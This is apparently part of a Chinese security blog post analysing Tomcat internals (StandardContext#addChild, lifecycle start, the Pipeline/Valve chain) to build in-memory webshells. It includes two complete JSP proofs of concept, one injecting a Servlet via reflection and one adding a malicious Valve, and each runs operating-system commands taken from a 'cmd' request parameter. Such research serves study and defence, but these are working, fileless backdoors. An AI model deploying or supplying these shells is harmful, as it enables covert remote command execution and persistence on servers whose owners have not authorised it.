按照分析思路编写之后有两个问题:首先与其他大哥们的PoC有出入,我没有设置属性loadOnStarUp;然后就是我按照分析流程只是将wrapper加到context中,那么它是怎么加载的呢
进入StandardContext#addChild分析一下,这边首先判断是否为jspServlet,如果是就在chirldren中去匹配,如果有就将它移出context,然后调用ContainerBase#addChild
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
public void addChild(Container child) {
// Global JspServlet
Wrapper oldJspServlet = null;
if (!(child instanceof Wrapper)) {
throw new IllegalArgumentException(sm.getString("standardContext.notWrapper"));
}
boolean isJspServlet = "jsp".equals(child.getName());
// Allow webapp to override JspServlet inherited from global web.xml.
if (isJspServlet) {
oldJspServlet = (Wrapper) findChild("jsp");
if (oldJspServlet != null) {
removeChild(oldJspServlet);
}
}
super.addChild(child);
if (isJspServlet && oldJspServlet != null) {
/*
* The webapp-specific JspServlet inherits all the mappings specified in the global web.xml, and may add
* additional ones.
*/
String[] jspMappings = oldJspServlet.findMappings();
for (int i = 0; jspMappings != null && i < jspMappings.length; i++) {
addServletMappingDecoded(jspMappings[i], child.getName());
}
}
}
|
跟进看一下,检查了一下是否为安全模式,直接看else,重点看一下ContainerBase#addChildInternal,先看同步中的内容,判断children中是否存在,不存在的话就将传入的wrapper的parent设置为当前对象,也就是context,然后将传入children,接着往下,执行fireContainearEvent,这个方法看了一下,通知线程child正在执行addChild操作,然后就对wrapper执行了start()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
public void addChild(Container child) {
if (Globals.IS_SECURITY_ENABLED) {
PrivilegedAction<Void> dp = new PrivilegedAddChild(child);
AccessController.doPrivileged(dp);
} else {
addChildInternal(child);
}
}
private void addChildInternal(Container child) {
if (log.isDebugEnabled()) {
log.debug("Add child " + child + " " + this);
}
synchronized (children) {
if (children.get(child.getName()) != null) {
throw new IllegalArgumentException(sm.getString("containerBase.child.notUnique", child.getName()));
}
child.setParent(this); // May throw IAE
children.put(child.getName(), child);
}
fireContainerEvent(ADD_CHILD_EVENT, child);
// Start child
// Don't do this inside sync block - start can be a slow process and
// locking the children object can cause problems elsewhere
try {
if ((getState().isAvailable() || LifecycleState.STARTING_PREP.equals(getState())) && startChildren) {
child.start();
}
} catch (LifecycleException e) {
throw new IllegalStateException(sm.getString("containerBase.child.start"), e);
}
}
|
跟进start看一下,start是接口Lifecycle的方法,定位到实现LifecycleBase#start,首先检查当前类的状态,如果已经start则跳出,然后执行init()执行初始化,其中执行了initInternal
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
public final synchronized void start() throws LifecycleException {
if (LifecycleState.STARTING_PREP.equals(state) || LifecycleState.STARTING.equals(state) ||
LifecycleState.STARTED.equals(state)) {
if (log.isDebugEnabled()) {
Exception e = new LifecycleException();
log.debug(sm.getString("lifecycleBase.alreadyStarted", toString()), e);
} else if (log.isInfoEnabled()) {
log.info(sm.getString("lifecycleBase.alreadyStarted", toString()));
}
return;
}
if (state.equals(LifecycleState.NEW)) {
init();
} else if (state.equals(LifecycleState.FAILED)) {
stop();
} else if (!state.equals(LifecycleState.INITIALIZED) &&
!state.equals(LifecycleState.STOPPED)) {
invalidTransition(BEFORE_START_EVENT);
}
try {
setStateInternal(LifecycleState.STARTING_PREP, null, false);
startInternal();
if (state.equals(LifecycleState.FAILED)) {
// This is a 'controlled' failure. The component put itself into the
// FAILED state so call stop() to complete the clean-up.
stop();
} else if (!state.equals(LifecycleState.STARTING)) {
// Shouldn't be necessary but acts as a check that sub-classes are
// doing what they are supposed to.
invalidTransition(AFTER_START_EVENT);
} else {
setStateInternal(LifecycleState.STARTED, null, false);
}
} catch (Throwable t) {
// This is an 'uncontrolled' failure so put the component into the
// FAILED state and throw an exception.
handleSubClassException(t, "lifecycleBase.startFail", toString());
}
}
|
跟进LifecycleBase#initInternal()发现是个抽象方法,执行写的内存马下个断点看一下,流程走了一圈,先进入RealmBase#initInternal,然后进入LifecycleMBeanBase#initInternal,就是对oname进行赋值
往下走,进入startInternal,跟进之后进入StandardWrapper#startInternal,继续跟进ContainerBase#startInternal,偏底层一些,实现了将wrapper加载进内存
然后就是loadOnStartup这个点,如果loadOnStartup != -1则会在初始化StandardContext时进行加载,加入这个是令该servlet在加载时直接加载进内存而不用访问时懒加载,这种触发测试不会设计
PoC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
<%@ page import="java.io.*" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.StandardWrapper" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.RequestFacade" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
// my servlet
HttpServlet myServlet = new HttpServlet() {
public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
String cmd = servletRequest.getParameter("cmd");
if (cmd != null) {
PrintWriter pw = servletResponse.getWriter();
InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
String line = null;
while((line = br.readLine()) != null) {
pw.write(line);
}
br.close();
is.close();
pw.write("\n");
}
}
};
// get StandardContext
ServletContext servletContext = request.getSession().getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext context = (StandardContext) standardContextField.get(applicationContext);
// create StandardWrapper
Wrapper wrapper = context.createWrapper();
wrapper.setName("myServlet");
wrapper.setServletClass("myServlet");
wrapper.setServlet(myServlet);
wrapper.setLoadOnStartup(1);
// add to StandardContext
context.addChild(wrapper);
context.addServletMappingDecoded("/myServlet", "myServlet");
%>
<html>
<head>
<title>Title</title>
</head>
<body>
</body>
</html>
|
Valve
Valve加载原理
valve涉及到Tomcat的管道机制,Tomcat定义了两个接口用于链式处理请求,也就是Pipeline和Valve,一个Pipeline包含多个Valve,处理流程图如下,其中Pipline中的一个个小方块就是Valve,简单理解管道机制就是每个容器中处理请求的具体

先看一下Valve,每个容器都有基础的Valve实现

接口Valve只有几个基础的方法,根据名字就很好理解,其中invoke在前面的调试中见到过,接受request和response两个参数,每个Valve的具体实现就是调用其中的invoke方法,所以自定义Valve需要重写invoke方法
1
2
3
4
5
6
7
8
9
10
11
12
13
|
public interface Valve {
Valve getNext();
void setNext(Valve valve);
void backgroundProcess();
void invoke(Request request, Response response)
throws IOException, ServletException;
boolean isAsyncSupported();
}
|
看一下Pipeline,Pipeline接口只有StandardPipeline一个实现,其中实现了一些针对自身以及Valve的操作

所以如果可以动态添加自定义的Valve马,即可在处理请求流程中被调用,StandardPipeline中包含可以添加Valve的方法,基本的思路有了:获取到StandardPipeline,构造恶意Valve并重写invoke方法,向Pipeline中中添加Valve
先看一下调用链
之前分析Filter时分析过StandardWrapperValve,下断点看一下调用链,的确是按照上图顺序进行调用

进入StandardEngineValve看一下,拿到request的Host然后做简单检查之后调用host.getPipeline().getFirst().invoke(request, response);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
public void invoke(Request request, Response response) throws IOException, ServletException {
// Select the Host to be used for this Request
Host host = request.getHost();
if (host == null) {
// HTTP 0.9 or HTTP 1.0 request without a host when no default host
// is defined.
// Don't overwrite an existing error
if (!response.isError()) {
response.sendError(404);
}
return;
}
if (request.isAsyncSupported()) {
request.setAsyncSupported(host.getPipeline().isAsyncSupported());
}
// Ask this Host to process this request
host.getPipeline().getFirst().invoke(request, response);
}
|
再往前看,进入CoyoteAdaper#service,先看上面部分,首先获取request和response,没有就创建,然后看try中内容,postRarseRequest方法简单看了一下,用于在处理完请求头后执行的一些必要操作,如果成功则执行下面的connector.getService().getContainer().getPipeline().getFirst().invoke(request, response);,调用container的Pipeline,这边就是connector到container的传递,那么如何向其中添加Valve
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
public void service(org.apache.coyote.Request req, org.apache.coyote.Response res) throws Exception {
Request request = (Request) req.getNote(ADAPTER_NOTES);
Response response = (Response) res.getNote(ADAPTER_NOTES);
if (request == null) {
// Create objects
request = connector.createRequest();
request.setCoyoteRequest(req);
response = connector.createResponse();
response.setCoyoteResponse(res);
// Link objects
request.setResponse(response);
response.setRequest(request);
// Set as notes
req.setNote(ADAPTER_NOTES, request);
res.setNote(ADAPTER_NOTES, response);
// Set query string encoding
req.getParameters().setQueryStringCharset(connector.getURICharset());
}
if (connector.getXpoweredBy()) {
response.addHeader("X-Powered-By", POWERED_BY);
}
boolean async = false;
boolean postParseSuccess = false;
req.setRequestThread();
try {
// Parse and set Catalina and configuration specific
// request parameters
postParseSuccess = postParseRequest(req, request, res, response);
if (postParseSuccess) {
// check valves if we support async
request.setAsyncSupported(connector.getService().getContainer().getPipeline().isAsyncSupported());
// Calling the container
connector.getService().getContainer().getPipeline().getFirst().invoke(request, response);
}
...
|
看一下getContainer(),返回engine,engine就是StandardEngine容器
1
2
3
4
|
@Override
public Engine getContainer() {
return engine;
}
|
再往下看getPipeline(),定位到ContainerBase#getPipeline方法,同时找到了向其中添加valve的公共方法
1
2
3
4
5
6
7
8
|
@Override
public Pipeline getPipeline() {
return this.pipeline;
}
public synchronized void addValve(Valve valve) {
pipeline.addValve(valve);
}
|
因此思路就有了,之前的分析我们都知道四大容器都继承自这个类,所以可以直接获取StandardContext做文章
步骤:构建valve,获取StandardContext,获取StandardPipeline,添加Valve
PoC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
<%@ page import="org.apache.catalina.Valve" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.valves.ValveBase" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardPipeline" %>
<%@ page import="java.io.*" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
ValveBase myValve = new ValveBase() {
@Override
public void invoke(Request request, Response response) throws IOException, ServletException {
String cmd = request.getParameter("cmd");
if (cmd != null) {
InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
PrintWriter pw = response.getWriter();
String line = null;
while((line = br.readLine()) != null) {
pw.write(line);
}
is.close();
br.close();
pw.write("\n");
}
}
};
// get StandardContext
Field requestField = request.getClass().getDeclaredField("request");
requestField.setAccessible(true);
Request req = (Request) requestField.get(request);
StandardContext context = (StandardContext) req.getContext();
// get Pipeline
StandardPipeline pipeline = (StandardPipeline) context.getPipeline();
// add to StandardPipeline
pipeline.addValve(myValve);
%>
<html>
<head>
<title>Title</title>
</head>
<body>
</body>
</html>
|
参考
https://goodapple.top/archives/1355
https://goodapple.top/archives/1359
https://exp10it.io/2022/11/tomcat-listener-型内存马分析
https://exp10it.io/2022/11/tomcat-filter-型内存马分析












